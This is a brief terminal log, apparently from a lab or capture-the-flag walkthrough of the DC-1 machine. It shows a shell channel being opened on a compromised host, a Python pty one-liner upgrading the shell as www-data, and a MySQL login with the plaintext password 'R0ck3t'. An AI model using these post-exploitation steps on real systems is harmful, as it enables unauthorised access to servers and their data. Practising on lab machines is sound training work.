 Process 10432 created.
Channel 4 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 459
Server version: 5.5.60-0+deb7u1 (Debian)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>